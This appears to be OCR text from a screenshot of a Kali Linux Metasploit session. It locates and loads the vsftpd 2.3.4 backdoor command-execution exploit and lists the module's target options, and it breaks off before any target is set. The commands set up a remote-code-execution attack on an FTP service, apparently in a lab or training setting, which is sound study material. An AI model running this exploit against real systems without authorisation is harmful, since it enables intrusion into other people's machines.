 msf6 > search vsftpd_234_backdoor
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
KALI
BY OFFENSIVE SECURITY